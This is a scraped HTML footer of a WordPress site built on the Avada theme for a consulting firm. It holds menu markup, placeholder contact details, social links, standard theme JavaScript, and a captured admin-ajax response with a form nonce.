class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/resources/resources-no-sidebar/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">观点文章</span></a></li></ul></nav><div class="fusion-title title fusion-title-13 fusion-sep-none fusion-title-text fusion-title-size-five" style="--awb-text-color:var(--awb-color7);--awb-margin-bottom:10px;"><h5 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:20;--minFontSize:20;line-height:1.4;">Contact Info</h5></div><div class="fusion-text fusion-text-9 fusion-text-no-margin" style="--awb-font-size:15px;--awb-text-color:var(--awb-color7);--awb-margin-bottom:40px;"><p>41 Avada Avenue, Florida, 98765</p>
<p>403-904-3623</p>
</div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;flex-grow:1;width:100%;"></div><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-10 hover-type-none"><a class="fusion-no-lightbox" href="https://1.envato.market/4ekr0r" target="_self" aria-label="Group working"><img decoding="async" width="1312" height="1005" alt="info-4" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271312%27%20height%3D%271005%27%20viewBox%3D%270%200%201312%201005%27%3E%3Crect%20width%3D%271312%27%20height%3D%271005%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="http://tii-consulting.com/wp-content/uploads/2022/08/info-4.jpg" class="lazyload img-responsive wp-image-506"/></a></span></div><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-6 fusion-button-span-yes " style="--button_bevel_color_hover:var(--awb-color4);--button_accent_color:var(--awb-color1);--button_border_color:var(--awb-color7);--button_accent_hover_color:var(--awb-color8);--button_border_hover_color:var(--awb-color7);--button_border_width-top:0px;--button_border_width-right:0px;--button_border_width-bottom:0px;--button_border_width-left:0px;--button-border-radius-top-left:0px;--button-border-radius-top-right:0px;--button-border-radius-bottom-right:0px;--button-border-radius-bottom-left:0px;--button_gradient_top_color:var(--awb-color5);--button_gradient_bottom_color:var(--awb-color5);--button_gradient_top_color_hover:var(--awb-color2);--button_gradient_bottom_color_hover:var(--awb-color2);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:20px;--button_padding-right:25px;--button_padding-bottom:20px;--button_padding-left:25px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);--button_margin-bottom:60px;" target="_self" data-hover="text_slide_up" href="https://1.envato.market/4ekr0r"><div class="awb-button-text-transition"><span class="fusion-button-text">Unlock Your Online Growth</span><span class="fusion-button-text">Unlock Your Online Growth</span></div></a></div><div class="fusion-social-links fusion-social-links-2" style="--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:0px;--awb-margin-left:0px;--awb-box-border-top:0px;--awb-box-border-right:0px;--awb-box-border-bottom:0px;--awb-box-border-left:0px;--awb-icon-colors-hover:var(--awb-color7);--awb-box-colors-hover:var(--awb-color1);--awb-box-border-color:var(--awb-color3);--awb-box-border-color-hover:var(--awb-color4);"><div class="fusion-social-networks color-type-custom"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--awb-color7);font-size:20px;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" aria-label="facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/ThemeFusion-101565403356430/"></a><a class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--awb-color7);font-size:20px;" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" aria-label="twitter" target="_blank" rel="noopener noreferrer" href="https://twitter.com/theme_fusion"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style="color:var(--awb-color7);font-size:20px;" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" aria-label="instagram" target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/themefusion/"></a></div></div></div></div></div></div></div>
</div></div></div></div><script>window.off_canvas_55 = {"type":"sliding-bar","width":"380px","width_medium":"","width_small":"","height":"full","custom_height":"","custom_height_medium":"","custom_height_small":"","horizontal_position":"flex-end","horizontal_position_medium":"center","horizontal_position_small":"center","vertical_position":"flex-end","vertical_position_medium":"center","vertical_position_small":"center","content_layout":"column","align_content":"flex-start","valign_content":"flex-start","content_wrap":"wrap","enter_animation":"slideShort","enter_animation_direction":"right","enter_animation_speed":0.5,"exit_animation":"slideShort","exit_animation_direction":"right","exit_animation_speed":0.5,"off_canvas_state":"closed","sb_height":"","position":"right","transition":"push","css_class":"","css_id":"","sb_enter_animation":"slideShort","sb_enter_animation_speed":0.5,"sb_exit_animation":"slideShort","sb_exit_animation_speed":0.5,"background_color":"var(--awb-color1)","background_image":"","background_position":"left top","background_repeat":"no-repeat","background_size":"auto","background_custom_size":{"width":"","height":""},"background_blend_mode":"none","oc_scrollbar":"default","oc_scrollbar_background":"#f2f3f5","oc_scrollbar_handle_color":"#65bc7b","margin":{"top":"","right":"","bottom":"","left":""},"padding":{"top":"","right":"","bottom":"","left":""},"box_shadow":"no","box_shadow_position":{"vertical":"","horizontal":""},"box_shadow_blur":"0","box_shadow_spread":"0","box_shadow_color":"","border_radius":{"top_left":"","top_right":"","bottom_right":"","bottom_left":""},"border_width":{"top":"","right":"","bottom":"","left":""},"border_color":"","overlay":"yes","overlay_z_index":"","overlay_page_scrollbar":"yes","overlay_background_color":"hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 80%))","overlay_background_image":"","overlay_background_position":"left top","overlay_background_repeat":"no-repeat","overlay_background_size":"auto","overlay_background_custom_size":{"width":"","height":""},"overlay_background_blend_mode":"none","overlay_close_on_click":"yes","close_on_anchor_click":"no","close_on_esc":"yes","auto_close_after_time":"","close_button":"yes","close_button_position":"right","show_close_button_after_time":"","close_button_margin":{"top":"30px","right":"","bottom":"","left":""},"close_button_color":"var(--awb-color6)","close_button_color_hover":"var(--awb-color5)","close_icon_size":"18","close_button_custom_icon":"","on_page_load":"no","time_on_page":"no","time_on_page_duration":"","on_scroll":"no","scroll_direction":"up","scroll_to":"position","scroll_position":"","scroll_element":"","on_click":"yes","on_click_element":"#menu-offcanvas","exit_intent":"no","after_inactivity":"no","inactivity_duration":"","on_add_to_cart":"no","frequency":"forever","frequency_xtimes":"","frequency_xdays":"","after_x_page_views":"no","number_of_page_views":"","after_x_sessions":"no","number_of_sessions":"","when_arriving_from":"","users":"all","users_roles":"","device":"","status_css_animations":"desktop","is_mobile":false,"fusion_tb_section_width_100":"yes","main_padding":{"top":"0","bottom":"0"},"content_bg_full":"no","template_sidebar_position":"right","dynamic_content_preview_type":"default","preview_post":"0","preview_page":"0","preview_avada_portfolio":"0","preview_avada_faq":"0","preview_archives":"post","preview_term":"category","conditions_enabled":"yes","has_js_rules":false};</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="text/javascript" src="http://tii-consulting.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://tii-consulting.com/wp-content/uploads/fusion-scripts/eef07ee37a3ee3571f93b7030ed8d293.min.js?ver=3.11.2" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'http://tii-consulting.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right to-top-floating" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">返回顶部</span>
		</a>
	</section>
		</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

使用 PhpRedis (v5.3.7) 从 Redis 检索了 3193 个对象 (2 MB)。
-->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tii-consulting.com/wp-admin/admin-ajax.php
body_size: 107
content:
<input type="hidden" id="fusion-form-nonce-1361" name="fusion-form-nonce-1361" value="8cbfd5861f" />